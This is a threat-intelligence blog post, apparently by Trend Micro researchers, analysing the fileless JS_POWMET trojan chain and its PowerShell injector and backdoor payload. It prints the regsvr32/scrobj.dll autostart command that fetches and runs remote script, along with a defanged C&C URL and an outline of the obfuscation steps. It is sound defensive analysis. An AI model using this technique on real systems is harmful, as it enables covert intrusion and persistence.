# **A Look at JS\_POWMET, a Completely Fileless Malware**

**blog.trendmicro.com**[/trendlabs-security-intelligence/look-js\\_powmet-completely-fileless-malware/](http://blog.trendmicro.com/trendlabs-security-intelligence/look-js_powmet-completely-fileless-malware/)

August 2, 2017



#### **Malware**

Attacks that use completely fileless malware are a rare occurrence, so we thought it important to discuss a new trojan known as JS\_POWMET that uses a completely fileless infection chain making it more difficult for anti-malware engineers to examine.

By: Michael Villanueva, Byron Gelera August 02, 2017 Read time: ( words)

[As cybercriminals start to focus on pulling off attacks without leaving a trace, fileless](https://www.trendmicro.com/vinfo/us/security/news/security-technology/security-101-the-rise-of-fileless-threats-that-abuse-powershell) malware, such as [the recent SOREBRECT ransomware](http://blog.trendmicro.com/trendlabs-security-intelligence/analyzing-fileless-code-injecting-sorebrect-ransomware/), will become a more common attack method. However, many of these malware are fileless only while entering a user's system, as they eventually reveal themselves when they execute their payload. Attacks that use completely fileless malware are a rare occurrence, so we thought it important to discuss a new trojan known as JS\_POWMET (Detected by Trend Micro as [JS\\_POWMET.DE](https://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/js_powmet.de)), which arrives via an autostart registry procedure. By utilizing a completely fileless infection chain, the malware will be more difficult to analyze using a sandbox, making it more difficult for antimalware engineers to examine.Given that our Smart Protection Network(SPN) data reveals a previously detected backdoor which is thought to be related to JS\_POWMET affecting APAC the most, with almost 90% of the infections coming from the region, the fileless attack can also be considered to be affecting the same region.

### **Technical Details**

### **[Figure 1](http://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2017/08/powmet1.jpg)**

Figure 1. JS\_POWMET infection Diagram

Although the exact method of arrival is still not certain, it is likely that the trojan is downloaded by users that visit malicious sites, or as a file that is dropped by other malware. What is clear about this malware is that the following registry has already been changed by the time it is downloaded into the system.

*HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run COM+ = "regsvr32 /s /n /u /i:{Malicious URL, downloads JS\_POWMET} scrobj.dll"*

JS POWMET is downloaded via an autostart registry entry (shown above). Here are the descriptions for the following parameters used by "regsvr32":

- 1. /s = silent option for regsvr32
- 2. /n = tells regsvr32 not to use DllRegisterServer
- 3. /u = Unregister server/object
- 4. /i = used for passing an optional parameter (ie. URL) to DLLinstall
- 5. scrobj.dll = Microsoft's Script Component Runtime

In this method, a URL was given to regsvr32 as a parameter, which will make regsvr32 capable of fetching the file (XML with malicious JavaScript) found on the URL. Due to this routine, regsvr32 will become capable of executing arbitrary scripts without saving the XML file on the machine/system. In particular, whenever the affected machine starts up, it will automatically download the malicious file from its Command & Control (C&C) server.

Once JS\_POWMET is executed, it will then download another file known as TROJ\_PSINJECT (Detected by Trend Micro as **[TROJ\\_PSINJECT.A](https://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/TROJ_PSINJECT.A)**). This file is a Powershell script that runs under the process of Powershell. TROJ\_PSINJECT will connect to the following website:

# *hxxps://bogerando[.]ru/favicon*

This allows TROJ\_PSINJECT to download a normal file called favicon. The favicon file will then be decrypted and injected into its process using ReflectivePELoader, which is used for injecting EXE/DLL files.To deobfuscate the malware code, it uses the following techniques. Initially, the malware contains Base64 Strings that will be decoded and decrypted using the RC4 key (which is hard-coded into the malware code). The resulting decrypted strings will be a GZIPcompressed string that is decompressed by the malware itself using the GZIPdecompression routine. This results in the codes for the ReflectivePELoader function that will be used to load the decrypted downloaded file.

Favicon will also be decrypted using the aforementioned RC4 key, resulting in a malicious DLL file known as BKDR\_ANDROM (Detected by Trend Micro as [BKDR\\_ANDROM.ETIN](https://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/BKDR_ANDROM.ETIN)). Again, this part of the process is also fileless; the file will not be saved into the machine but rather injected into the powershell.exe process. All of these routines will be executed by the malware using PowerShell commands.

#### [Figure 2](http://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2017/08/powmet2.jpg)

Figure 2. TROJ\_PSINJECT code showing the deobfuscation process

BKDR ANDROM will terminate powershell.exe if it is found running in the system. In addition, it will also gather the following data:

- Root Volume Serial Number
- Operating System Version
- Local IP Address
- Administrator privileges

The malware will add registry entries into the system to ensure that it always executes during startup. The autostart registry entry is capable of decoding the Base64-encoded PowerShell command, which will be used to decrypt the encrypted binary data (also found on the registry, added by the malware) that will result in the malicious codes of BKDR\_ANDROM. After the decryption process, it will then execute the decrypted malicious codes. While the final payload in this case consists of common routines of BKDR\_ANDROM, there is also a chance that future malware authors might make use of other malware as payload.

# **Conclusion**

While JS POWMET and the rest of the files it downloads are relatively light in terms of impact, this malware demonstrates the lengths cybercriminals will go to avoid detection and analysis. It also shows that even relatively uncommon infection methods involving fileless malware continually evolve. Organizations and users should always look beyond the obvious malware files and always be on the lookout for "stealthy" malware that manages to slip into the system virtually unnoticed. One of the more effective methods for mitigating the effects of fileless malware would be to limit access to critical infrastructure via container-based systems that separate endpoints from the most important parts of the network. For this specific malware, IT professionals can also look into disabling Powershell itself to help mitigate the effects of JS\_POWMET and its various payloads.